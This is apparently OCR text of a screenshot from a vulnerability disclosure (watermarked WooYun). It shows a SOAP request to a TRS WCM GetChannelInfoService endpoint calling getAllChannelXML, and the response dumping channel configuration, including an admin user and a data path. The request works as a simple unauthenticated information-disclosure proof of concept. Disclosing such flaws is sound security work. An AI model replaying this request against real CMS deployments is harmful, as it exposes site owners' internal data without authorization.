 Request Text Only
HTTPS Method: POST Protocol: HTTP/1.0 URI: http://192.168.1.15:8888/wcm/services/trswcm:GetChannelInfoService Edit Request Var
Request Headers
Header Name Header Value
SOAPAction ""
Content-Type text/xml
Host 192.168.1.15:8888
Content-Length 552
Request Data
1 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/" xmlns:xsd=
"http://www.w3.org/1999/XMLSchema" xmlns:xsi=
"http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/"
xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn=
"http://192.168.1.15:8888/wcm/services/trswcm:GetChannelInfoService">
2 <SOAP-ENV:Header/>
3 <SOAP-ENV:Body>
4 <getAllChannelXML>
5 </getAllChannelXML>
6 </SOAP-ENV:Body>
7 </SOAP-ENV:Envelope>
8
Response Headers Response Data View Page RSS Structure Analysis
Version="6.0"> <PROPERTIES> <CHANNELID>97</CHANNELID> <CHNLNAME><![CDATA[testbbbb']]></CHNLNAME> <CHNLDESC><![CDATA[testbbbb']]
></CHNLDESC> <CHNLTYPE>0</CHNLTYPE> <CHNLORDER>3</CHNLORDER> <PARENTID>0</PARENTID> <CHNLQUERY/> <CHNLPROP>4</CHNLPROP>
<LINKURL/> </PROPERTIES> <WCMFOLDERPUBLISHCONFIGS/> <WCMPUBSTATUSCONFIGS/> <WCMTEMPLATEARGUMENTS/> <WCMFLOWEMPLOYS/>
</WCMCHANNEL> <WCMCHANNEL Version="6.0"> <PROPERTIES> <CHANNELID>98</CHANNELID> <CHNLNAME><![CDATA[testc]]></CHNLNAME>
<CHNLDESC><![CDATA[testc]]></CHNLDESC> <CHNLTYPE>0</CHNLTYPE> <CHNLORDER>2</CHNLORDER> <PARENTID>0</PARENTID> <CHNLQUERY/>
<CHNLPROP>4</CHNLPROP> <LINKURL/> </PROPERTIES> <WCMFOLDERPUBLISHCONFIGS/> <WCMPUBSTATUSCONFIGS/> <WCMTEMPLATEARGUMENTS/>
<WCMFLOWEMPLOYS/> </WCMCHANNEL> <WCMCHANNEL Version="6.0"> <PROPERTIES> <CHANNELID>99</CHANNELID> <CHNLNAME><![CDATA[testcc]]
></CHNLNAME> <CHNLDESC><![CDATA[testcc]]></CHNLDESC> <CHNLTYPE>0</CHNLTYPE> <CHNLORDER>1</CHNLORDER> <PARENTID>0</PARENTID>
<CHNLQUERY><![CDATA[]]></CHNLQUERY> <CHNLPROP>4</CHNLPROP> <LINKURL><![CDATA[]]></LINKURL> </PROPERTIES>
<WCMFOLDERPUBLISHCONFIGS> <WCMFOLDERPUBLISHCONFIG Version="6.0"> <PROPERTIES> <CRUSER><![CDATA[admin]]></CRUSER> <DATAPATH><!
[CDATA[Sxasd]]></DATAPATH> <FOLDERID>99</FOLDERID> <FOLDERTYPE>101</FOLDERTYPE>
<FOLDERPUBLISHCONFIGID>87</FOLDERPUBLISHCONFIGID> <CRTIME>2016-01-16 17:35:08</CRTIME> </PROPERTIES> </WCMFOLDERPUBLISHCONFIG>
</WCMFOLDERPUBLISHCONFIGS> <WCMPUBSTATUSCONFIGS/> <WCMTEMPLATEARGUMENTS/> <WCMFLOWEMPLOYS/> </WCMCHANNEL> <WCMCHANNEL
Version="6.0"> <PROPERTIES> <CHANNELID>100</CHANNELID> <CHNLNAME><![CDATA[testhi]]></CHNLNAME> <CHNLDESC><![CDATA[testhi]]
></CHNLDESC> <CHNLTYPE>0</CHNLTYPE> <CHNLORDER>0</CHNLORDER> <PARENTID>0</PARENTID> <CHNLQUERY/> <CHNLPROP>4</CHNLPROP>
<LINKURL/> </PROPERTIES> <WCMFOLDERPUBLISHCONFIGS/> <WCMPUBSTATUSCONFIGS/> <WCMTEMPLATEARGUMENTS/> <WCMFLOWEMPLOYS/>
Activity Window
01.19 00:48.47, Duration: 250 ms
01.19 00:50.01, Done - 1 web services found.
www.wooyun.org